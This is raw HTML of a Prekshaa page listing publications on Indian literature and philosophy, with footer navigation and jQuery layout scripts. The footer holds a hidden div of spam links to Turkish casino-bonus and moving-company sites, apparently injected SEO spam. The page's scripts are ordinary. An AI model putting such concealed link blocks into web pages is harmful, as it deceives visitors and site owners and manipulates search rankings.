  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-7c91fbedec8e09c0febf74a6683b31d5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy">DVG through Letters - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters">DVG through Letters - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson">DVG through Letters - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-5a8c69ac03cadd3d651d15c59806a5e4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-8f1958fdf4fa7e74135ef60792a72d76">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"Karpura Srinivasa Rao (Part 2)",url:"https:\/\/www.prekshaa.in\/Karpura-Srinivasa-Rao-Part-2"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
